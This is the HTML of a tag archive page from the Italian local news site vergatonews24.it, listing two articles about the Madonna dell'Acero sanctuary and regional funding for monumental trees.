	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
						<section id="content">
							<div id="location">
												<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; Entries tagged with &quot;Madonna dell&#8217;Acero&quot;	</div>
																		<hgroup id="current-location">
			<h6 class="prefix-text">Currently browsing tag</h6>
			<h1 class="page-title">
				Madonna dell&#8217;Acero			</h1>
		</hgroup>
											</div><!-- #location -->
															<article class="post-98096 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie-e-politica tag-acero tag-alberi-monumentali tag-madonna-dellacero has-thumbnail" id="post-98096">
					<figure>
			<a href="https://vergatonews24.it/2021/08/09/dalla-regione-emilia-romagna-200mila-euro-per-gli-alberi-monumentali/" rel="bookmark" title="Dalla Regione Emilia Romagna 200mila euro per gli alberi monumentali">
				<img width="268" height="200" src="https://vergatonews24.it/wp-content/uploads/2012/09/VN24_Maria-Silvia-Madonna-dellAcero-16-268x200.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vergatonews24.it/wp-content/uploads/2012/09/VN24_Maria-Silvia-Madonna-dellAcero-16-268x200.jpg 268w, https://vergatonews24.it/wp-content/uploads/2012/09/VN24_Maria-Silvia-Madonna-dellAcero-16-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2012/09/VN24_Maria-Silvia-Madonna-dellAcero-16-700x525.jpg 700w, https://vergatonews24.it/wp-content/uploads/2012/09/VN24_Maria-Silvia-Madonna-dellAcero-16.jpg 760w" sizes="(max-width: 268px) 100vw, 268px" />			</a>
		</figure>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://vergatonews24.it/2021/08/09/dalla-regione-emilia-romagna-200mila-euro-per-gli-alberi-monumentali/" rel="bookmark" title="Dalla Regione Emilia Romagna 200mila euro per gli alberi monumentali">Dalla Regione Emilia Romagna 200mila euro per gli alberi monumentali</a></h2>
				<aside class="entry-meta">
				<a href="https://vergatonews24.it/2021/08/09/dalla-regione-emilia-romagna-200mila-euro-per-gli-alberi-monumentali/" rel="bookmark" title="Dalla Regione Emilia Romagna 200mila euro per gli alberi monumentali">2021-08-09</a> | 
				Filed under: <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>							</aside><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-summary">
		<p>2021/08/09, Bologna &#8211; Segnala Dubbio: Alberi monumentali. Dalla Regione 200mila euro per la loro gestione. Lori: “Esemplari che costituiscono un patrimonio per l’intera collettività, parte dell’identità di un luogo e di grande interesse anche sotto il profilo della biodiversità”. Domande entro il 30 settembre. Il bando è rivolto a Comuni &#8230;</p>
	</div><!-- .entry-summary -->
	<div class="clear"></div>
</article><!-- .post -->
									<article class="post-77058 post type-post status-publish format-standard has-post-thumbnail hentry category-lizzano category-notizie-e-politica tag-madonna-dellacero tag-santuari-mariani has-thumbnail" id="post-77058">
					<figure>
			<a href="https://vergatonews24.it/2019/08/16/la-madonna-dellacero-e-il-suo-albero-ormai-morente/" rel="bookmark" title="La Madonna dell&#8217;Acero e il suo albero ormai morente">
				<img width="268" height="200" src="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190815_Madonna_dellAcero_006-268x200.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" />			</a>
		</figure>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://vergatonews24.it/2019/08/16/la-madonna-dellacero-e-il-suo-albero-ormai-morente/" rel="bookmark" title="La Madonna dell&#8217;Acero e il suo albero ormai morente">La Madonna dell&#8217;Acero e il suo albero ormai morente</a></h2>
				<aside class="entry-meta">
				<a href="https://vergatonews24.it/2019/08/16/la-madonna-dellacero-e-il-suo-albero-ormai-morente/" rel="bookmark" title="La Madonna dell&#8217;Acero e il suo albero ormai morente">2019-08-16</a> | 
				Filed under: <a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/" rel="category tag">Lizzano in Belvedere</a>, <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>							</aside><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-summary">
		<p>2019/08/15, Madonna dell&#8217;Acero &#8211; Lizzano in Belvedere &#8211; In cerca di fresco o di consolazione; Madonna dell&#8217;Acero. Lassù dopo Vidiciatico, è meta costante di visitatori; turisti e pellegrini. Ricordi di romiti o campi estivi vanno ad aggiungersi alle gite domenicali quando la calura della Valle non ti lascia respirare. Ricordi &#8230;</p>
	</div><!-- .entry-summary -->
	<div class="clear"></div>
</article><!-- .post -->
								<div class="clear"></div>
									</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img loading="lazy" decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/16/carabinieri-di-monzuno-arrestati-e-condannati-due-ladri-dauto/" title="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/domenico-ragno-quelli-del-bar-sport-fatti-vicende-e-altre-faccende/" title="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/rinnovata-la-convenzione-per-la-valorizzazione-della-strada-romana-flaminia-militare/" title="Rinnovata la convenzione per la valorizzazione della strada romana &quot;Flaminia Militare&quot;" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rinnovata la convenzione per la valorizzazione della strada romana &quot;Flaminia Militare&quot;" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/rita-ciampichetti-al-scialen-per-la-serie-indumenti-in-disuso/" title="Rita Ciampichetti - Al scialén.. per la serie indumenti in disuso" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rita Ciampichetti - Al scialén.. per la serie indumenti in disuso" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/12/va-a-fuoco-unantica-casa-a-gaggio-montano-5-mezzi-dei-vvff-intervengono/" title="Va a fuoco un&#039;antica casa a Gaggio Montano - 5 mezzi dei VVFF intervengono" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Va a fuoco un&#039;antica casa a Gaggio Montano - 5 mezzi dei VVFF intervengono" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/nuovo-super-supermercato-a-vergato-parte-il-bando-per-selezionare-larea-chi-vincera/" title="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/luciano-marchi-nwl-n-152-e-tempo-di-corsi/" title="Luciano Marchi - Nwl. n° 152 - E&#039; tempo di corsi" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Luciano Marchi - Nwl. n° 152 - E&#039; tempo di corsi" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/calendario-benedizioni-alle-famiglie-parrocchia-di-vergato/" title="Calendario benedizioni alle famiglie - Parrocchia di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&#038;ssl=1" 